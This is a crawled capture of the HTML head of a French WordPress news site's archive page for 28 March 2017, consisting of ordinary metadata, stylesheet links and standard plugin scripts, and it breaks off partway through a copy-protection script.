

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.deliremadagascar.com/2017/03/28/
body_size: 26196
content:
<!DOCTYPE html>
<html lang="fr-FR" style="background:#ffffff">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>28 mars 2017 | déliremadagascar</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.deliremadagascar.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.deliremadagascar.com/wp-content/themes/powermag/js/html5.js" type="text/javascript"></script>
<script src="http://www.deliremadagascar.com/wp-content/themes/powermag/js/respond.min.js" type="text/javascript"></script>
<script src="http://www.deliremadagascar.com/wp-content/themes/powermag/js/modernizr-2.5.3.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="ie8.css" />
<![endif]-->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='noindex, follow' />
<link rel="shortcut icon" href="http://www.deliremadagascar.com/wp-content/uploads/2015/11/logo-delire-favon-300x245.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="28 mars 2017 | déliremadagascar" />
	<meta property="og:url" content="http://www.deliremadagascar.com/2017/03/28/" />
	<meta property="og:site_name" content="déliremadagascar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rakotomiarintso" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.deliremadagascar.com/2017/03/28/","url":"http://www.deliremadagascar.com/2017/03/28/","name":"28 mars 2017 | déliremadagascar","isPartOf":{"@id":"https://www.deliremadagascar.com/#website"},"primaryImageOfPage":{"@id":"http://www.deliremadagascar.com/2017/03/28/#primaryimage"},"image":{"@id":"http://www.deliremadagascar.com/2017/03/28/#primaryimage"},"thumbnailUrl":"http://www.deliremadagascar.com/wp-content/uploads/2017/03/KF_CHINE-1.jpg","breadcrumb":{"@id":"http://www.deliremadagascar.com/2017/03/28/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.deliremadagascar.com/2017/03/28/#primaryimage","url":"http://www.deliremadagascar.com/wp-content/uploads/2017/03/KF_CHINE-1.jpg","contentUrl":"http://www.deliremadagascar.com/wp-content/uploads/2017/03/KF_CHINE-1.jpg","width":1058,"height":720},{"@type":"BreadcrumbList","@id":"http://www.deliremadagascar.com/2017/03/28/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.deliremadagascar.com/"},{"@type":"ListItem","position":2,"name":"Archives pour 28 mars 2017"}]},{"@type":"WebSite","@id":"https://www.deliremadagascar.com/#website","url":"https://www.deliremadagascar.com/","name":"déliremadagascar","description":"Site d&#039;information générale et investigation sur l&#039;actu et événement à Madagascar.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.deliremadagascar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="déliremadagascar &raquo; Flux" href="http://www.deliremadagascar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="déliremadagascar &raquo; Flux des commentaires" href="http://www.deliremadagascar.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.deliremadagascar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d268fd11d09279d022af0c3ccd0baa98"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='http://www.deliremadagascar.com/wp-includes/css/dashicons.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='http://www.deliremadagascar.com/wp-includes/css/jquery-ui-dialog.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='http://www.deliremadagascar.com/wp-content/plugins/wp-youtube-playlist-widget//css/custom.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='pm_Jockey+One-css' href='https://fonts.googleapis.com/css?family=Jockey+One' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-ultimate-css' href='http://www.deliremadagascar.com/wp-content/themes/powermag/shortcodes/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.deliremadagascar.com/wp-includes/css/dist/block-library/style.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.deliremadagascar.com/wp-includes/css/classic-themes.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dewdrop-scrollbar-css-css' href='http://www.deliremadagascar.com/wp-content/plugins/dewdrop-custom-scrollbar/css/style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-style-css-css' href='http://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-slider-pro.min.css-css' href='http://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/slider-pro.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-lightbox.css-css' href='http://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/lightbox.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='wptables-public-css' href='http://www.deliremadagascar.com/wp-content/plugins/wptables/build/css/wptables.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancy-news-css' href='http://www.deliremadagascar.com/wp-content/plugins/fancy-news/css/jquery.fancyNews.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='http://www.deliremadagascar.com/wp-content/plugins/fancy-news/css/font-awesome.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-style-css' href='http://www.deliremadagascar.com/wp-content/plugins/yt-player/public/css/player-style.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://www.deliremadagascar.com/wp-content/themes/powermag/style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='http://www.deliremadagascar.com/wp-content/themes/powermag/css/bootstrap.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='less-code-css' href='http://www.deliremadagascar.com/wp-content/themes/powermag/css/less.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='http://www.deliremadagascar.com/wp-content/themes/powermag/css/font-awesome.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css-css' href='http://www.deliremadagascar.com/wp-content/themes/powermag/inc/jackbox/css/jackbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='pm_js_composer_front-css' href='http://www.deliremadagascar.com/wp-content/themes/powermag/css/pm_js_composer_front.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://www.deliremadagascar.com/wp-content/themes/powermag/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.deliremadagascar.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='easymedia_styles-css' href='http://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var pm_script = {"post_id":"2328","ajaxurl":"http:\/\/www.deliremadagascar.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<!-- Source: http://www.deliremadagascar.com/wp-content/plugins/wp-youtube-playlist-widget//js/custom.js?ver=d268fd11d09279d022af0c3ccd0baa98 -->
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/cache/lwsoptimize/cache-js/lxc0wa4w.min.js' id='custom-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/themes/powermag/shortcodes/js/init.js?ver=1' id='shortcodes-ultimate-js'></script>
<script type='text/javascript' async src='http://www.deliremadagascar.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.5' id='burst-timeme-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:33:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"An unknown error occurred.":["Une erreur inconnue est survenue."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://www.deliremadagascar.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "68aaca71e0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://www.deliremadagascar.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"http:\/\/www.deliremadagascar.com\/wp-json\/","page_id":"2328","cookie_retention_days":"30","beacon_url":"http:\/\/www.deliremadagascar.com\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='http://www.deliremadagascar.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.5' id='burst-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/dewdrop-custom-scrollbar/js/jquery.nicescroll.min.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='dewdrop-scrollbar-main-js'></script>
<!-- Source: http://www.deliremadagascar.com/wp-content/plugins/rss-slider-on-post/rss-slider-on-post.js?ver=d268fd11d09279d022af0c3ccd0baa98 -->
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/cache/lwsoptimize/cache-js/fdcdgl90.min.js' id='rss-slider-on-post-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/wptables/build/js/wptables.min.js?ver=1.3.9' id='wptables-public-js'></script>
<script type='text/javascript' src='http://www.deliremadagascar.com/wp-content/plugins/yt-player/public/js/yt-plyr.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='ytp-js-js'></script>
<link rel="https://api.w.org/" href="http://www.deliremadagascar.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.deliremadagascar.com/xmlrpc.php?rsd" />


<script type="text/javascript">
	jQuery(document).ready(function($) {
		var nice = $("html").niceScroll({
			cursorcolor: "#02b2fd",
			cursorwidth: "10px",
			cursorborder: "0px solid #1e1f23",
			cursorborderradius: "5px",
			cursorfixedheight: "70",
			scrollspeed: 60,
			autohidemode: false,
			bouncescroll: true
		});
	});
</script>

<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

